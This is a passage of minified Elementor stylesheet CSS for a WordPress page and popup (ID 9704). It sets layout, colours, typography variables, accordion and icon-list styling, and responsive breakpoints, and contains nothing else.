.elementor-element.elementor-element-1a05410{top:-15px;}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-aa79cc1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-5326458{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9704 .elementor-element.elementor-element-daa6b2f > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-daa6b2f.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-daa6b2f .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-48c6a53{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:8px 8px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-48c6a53:hover{background-color:#8F00FF12;}.elementor-9704 .elementor-element.elementor-element-004824b > .elementor-widget-container{background-color:#F1E6FA;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-9704 .elementor-element.elementor-element-004824b{left:20px;}body.rtl .elementor-9704 .elementor-element.elementor-element-004824b{right:20px;}.elementor-9704 .elementor-element.elementor-element-004824b{top:-15px;}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:var( --e-global-color-a0016cf );}.elementor-9704 .elementor-element.elementor-element-813c39d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-52e9495{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-7ad358c > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-7ad358c.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-7ad358c .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-14bcc7e{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 1px 1px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:0px 0px 8px 8px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-9704 .elementor-element.elementor-element-14bcc7e:hover{background-color:#8F00FF12;}.elementor-9704 .elementor-element.elementor-element-cb1fb90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-bbf6683{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-9704 .elementor-element.elementor-element-641ae8f > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon-wrapper{text-align:center;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-framed .elementor-icon, .elementor-9704 .elementor-element.elementor-element-641ae8f.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon{font-size:20px;}.elementor-9704 .elementor-element.elementor-element-641ae8f .elementor-icon svg{height:20px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-item:not(:last-child) .pp-info-list-item-inner, .elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-item:not(:last-child) .pp-info-list-item-inner{margin-bottom:20px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-list-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-infolist-icon-wrapper{background:#02010100;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-info-list-icon{font-size:18px;line-height:18px;height:18px;width:18px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-list-items .pp-info-list-image img{width:18px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-infolist-icon-wrapper{width:25px;height:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:before{right:calc((25px/2) - (1px/2));bottom:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-info-list-container .pp-infolist-icon-wrapper:after{right:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{top:calc((25px/2) - (1px/2));right:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{top:calc((25px/2) - (1px/2));left:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-left .pp-infolist-icon-wrapper{margin-right:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-right .pp-infolist-icon-wrapper{margin-left:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:8px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{color:var( --e-global-color-d442166 );font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-178b902-font-family ), Sans-serif;font-size:var( --e-global-typography-178b902-font-size );font-weight:var( --e-global-typography-178b902-font-weight );line-height:var( --e-global-typography-178b902-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:hover, .elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:focus{color:var( --e-global-color-7d7c6d6 );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:hover svg, .elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button:focus svg{fill:var( --e-global-color-7d7c6d6 );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );--n-accordion-title-justify-content:space-between;--n-accordion-title-flex-grow:1;--n-accordion-title-icon-order:initial;--n-accordion-item-title-space-between:20px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:var( --e-global-color-dfea184 );--n-accordion-title-hover-color:var( --e-global-color-bbae03e );--n-accordion-title-active-color:var( --e-global-color-bbae03e );--n-accordion-icon-size:15px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-c34e9fe {--n-accordion-padding:0px 0px 0px 0px;}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item ) > .e-con{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-9704 .elementor-element.elementor-element-de85c89 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9704 .elementor-element.elementor-element-de85c89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-size:var( --e-global-typography-21f415a-font-size );font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-bbae03e );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{background-color:#2A73FF00;font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-bbae03e );color:var( --e-global-color-bbae03e );border-style:solid;border-width:1px 1px 1px 1px;border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{background-color:var( --e-global-color-bbae03e );font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );fill:var( --e-global-color-c05c751 );color:var( --e-global-color-c05c751 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bbae03e );border-radius:8px 8px 8px 8px;padding:14px 0px 14px 0px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:var( --e-global-color-a16b511 );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9704 .elementor-element.elementor-element-74491de{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-family:var( --e-global-typography-116649a-font-family ), Sans-serif;font-size:var( --e-global-typography-116649a-font-size );font-weight:var( --e-global-typography-116649a-font-weight );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-text{color:var( --e-global-color-a16b511 );transition:color 0.3s;}#elementor-popup-modal-9704 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-9704{background-color:#00000000;justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-9704 .dialog-message{width:640px;height:100vh;align-items:flex-start;}@media(max-width:1024px){.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-d4ed141 .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-c84d1da .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:20px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0.pp-info-list-stack-tablet.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-title{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-cd9c7f0 .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bec437 .elementor-button{font-size:var( --e-global-typography-178b902-font-size );line-height:var( --e-global-typography-178b902-line-height );}.elementor-9704 .elementor-element.elementor-element-c34e9fe{--n-accordion-title-font-size:var( --e-global-typography-21f415a-font-size );}:where( .elementor-9704 .elementor-element.elementor-element-c34e9fe > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-de85c89 .elementor-icon-list-item > a{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-9704 .elementor-element.elementor-element-0bb494b .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-acc0760 .elementor-button{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9704 .elementor-element.elementor-element-74491de .elementor-icon-list-item > a{font-size:var( --e-global-typography-116649a-font-size );line-height:var( --e-global-typography-116649a-line-height );}#elementor-popup-modal-9704 .dialog-message{width:98vw;}#elementor-popup-modal-9704 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-item .pp-info-list-item-inner{margin-bottom:10px;margin-left:0;margin-right:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-list-items{margin-right:0;margin-left:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:before{left:calc((25px/2) - (1px/2));bottom:25px;right:auto;top:auto;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-info-list-container .pp-infolist-icon-wrapper:after{left:calc((25px/2) - (1px/2));top:25px;}.elementor-9704 .elementor-element.elementor-element-b7333bc.pp-info-list-stack-mobile.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-right:8px;margin-bottom:0;}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-title{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-9704 .elementor-element.elementor-element-b7333bc .pp-info-list-description{font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-9704 .elementor-element.elementor-element-8bf1d03{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 .elementor-element.elementor-element-1a05410 .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-aa79cc1{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-776dafe .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d4e08c1 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-48c6a53{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 .elementor-element.elementor-element-004824b .elementor-heading-title{font-size:var( --e-global-typography-b6e8bea-font-size );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-9704 .elementor-element.elementor-element-813c39d{--flex-wrap:nowrap;}.elementor-9704 .elementor-element.elementor-element-ce9bbed .elementor-heading-title{font-size:var( --e-global-typography-944417a-font-size );line-height:var( --e-global-typography-944417a-line-height );}.elementor-9704 .elementor-element.elementor-element-d600133 .elementor-heading-title{font-size:var( --e-global-typography-f70e7d8-font-size );line-height:var( --e-global-typography-f70e7d8-line-height );}.elementor-9704 .elementor-element.elementor-element-14bcc7e{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-9704 